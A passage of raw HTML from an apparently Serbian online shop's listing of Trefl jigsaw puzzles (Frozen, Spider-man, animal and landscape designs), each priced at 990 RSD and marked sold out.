                        <span class="product-image-container product-image-container-1662">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_frozen_3in1.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_frozen_3in1.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;Puzzle&#x20;Frozen&#x20;3in1" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1662 {
    width: 240px;
}
.product-image-container-1662 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-frozen-3in1">
                                Trefl Puzzle Frozen 3in1                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1662" data-price-box="product-id-1662">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1662"                data-price-amount="990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1662","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1661"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-spider-man-3in1"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1661">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_spider-man_3in1.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_spider-man_3in1.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;Puzzle&#x20;Spider-man&#x20;3in1" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1661 {
    width: 240px;
}
.product-image-container-1661 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-spider-man-3in1">
                                Trefl Puzzle Spider-man 3in1                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1661" data-price-box="product-id-1661">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1661"                data-price-amount="990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1661","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1660"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-disney-princess-3in1"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1660">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_disney_princess_3in1.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_disney_princess_3in1.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;Puzzle&#x20;Disney&#x20;Princess&#x20;3in1" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1660 {
    width: 240px;
}
.product-image-container-1660 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-disney-princess-3in1">
                                Trefl Puzzle Disney Princess 3in1                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1660" data-price-box="product-id-1660">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1660"                data-price-amount="990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1660","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1659"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-spider-man-4in1"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1659">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_spider-man_4in1.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_spider-man_4in1.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;Puzzle&#x20;Spider-man&#x20;4in1" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1659 {
    width: 240px;
}
.product-image-container-1659 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-spider-man-4in1">
                                Trefl Puzzle Spider-man 4in1                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1659" data-price-box="product-id-1659">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1659"                data-price-amount="990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1659","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1658"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-frozen-4in1"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1658">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_frozen_4_in_1.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_frozen_4_in_1.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;Puzzle&#x20;Frozen&#x20;4in1" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1658 {
    width: 240px;
}
.product-image-container-1658 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-frozen-4in1">
                                Trefl Puzzle Frozen 4in1                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1658" data-price-box="product-id-1658">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1658"                data-price-amount="990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1658","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1657"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-frozen-ii-500-kom"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1657">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_frozen_ii_500_kom.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_frozen_ii_500_kom.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;Puzzle&#x20;Magic&#x20;Gallery&#x20;Frozen&#x20;II&#x20;500&#x20;kom" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1657 {
    width: 240px;
}
.product-image-container-1657 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-frozen-ii-500-kom">
                                Trefl Puzzle Magic Gallery Frozen II 500 kom                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1657" data-price-box="product-id-1657">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1657"                data-price-amount="990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1657","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1656"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-spider-man-500-kom"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1656">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_spider-man_500_kom.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_spider-man_500_kom.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;Puzzle&#x20;Spider-man&#x20;500&#x20;kom" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1656 {
    width: 240px;
}
.product-image-container-1656 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-spider-man-500-kom">
                                Trefl Puzzle Spider-man 500 kom                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1656" data-price-box="product-id-1656">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1656"                data-price-amount="990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1656","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1655"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-hidden-treasure-500-kom"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1655">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_hidden_treasure_500_kom.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_hidden_treasure_500_kom.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;Puzzle&#x20;Hidden&#x20;Treasure&#x20;500&#x20;kom" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1655 {
    width: 240px;
}
.product-image-container-1655 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-hidden-treasure-500-kom">
                                Trefl Puzzle Hidden Treasure 500 kom                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1655" data-price-box="product-id-1655">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1655"                data-price-amount="990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1655","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1654"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-morning-in-the-countryside-500-kom"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1654">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_morning_in_the_countryside_500_kom.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_morning_in_the_countryside_500_kom.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;Puzzle&#x20;Morning&#x20;in&#x20;the&#x20;countryside&#x20;500&#x20;kom" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1654 {
    width: 240px;
}
.product-image-container-1654 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-morning-in-the-countryside-500-kom">
                                Trefl Puzzle Morning in the countryside 500 kom                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1654" data-price-box="product-id-1654">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1654"                data-price-amount="990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1654","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1653"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-little-ballet-dancer-500-kom"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1653">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_little_ballet_dancer_500_kom.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_little_ballet_dancer_500_kom.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;Puzzle&#x20;Little&#x20;ballet&#x20;dancer&#x20;500&#x20;kom" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1653 {
    width: 240px;
}
.product-image-container-1653 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-little-ballet-dancer-500-kom">
                                Trefl Puzzle Little ballet dancer 500 kom                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1653" data-price-box="product-id-1653">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1653"                data-price-amount="990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1653","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1652"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-tiger-family-500-kom"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1652">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_tiger_family_500_kom.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_tiger_family_500_kom.jpeg" loading="lazy" width="240" height="300" alt="Trefl&#x20;Puzzle&#x20;Tiger&#x20;family&#x20;500&#x20;kom" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1652 {
    width: 240px;
}
.product-image-container-1652 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-tiger-family-500-kom">
                                Trefl Puzzle Tiger family 500 kom                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1652" data-price-box="product-id-1652">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1652"                data-price-amount="990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1652","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1651"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-ice-cream-time-500-kom"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1651">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_ice_cream_time_500_kom.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_ice_cream_time_500_kom.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;Puzzle&#x20;Ice&#x20;cream&#x20;time&#x20;500&#x20;kom" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1651 {
    width: 240px;
}
.product-image-container-1651 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-ice-cream-time-500-kom">
                                Trefl Puzzle Ice cream time 500 kom                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1651" data-price-box="product-id-1651">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1651"                data-price-amount="990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1651","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1650"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-sleeping-kittens-500-kom"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1650">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_sleeping_kittens_500_kom.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_sleeping_kittens_500_kom.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;Puzzle&#x20;Sleeping&#x20;kittens&#x20;500&#x20;kom" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1650 {
    width: 240px;
}
.product-image-container-1650 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-sleeping-kittens-500-kom">
                                Trefl Puzzle Sleeping kittens 500 kom                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1650" data-price-box="product-id-1650">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1650"                data-price-amount="990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1650","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1649"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-beauty-of-the-gallop-500-kom"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1649">
    <span class="product-image-wrapper">
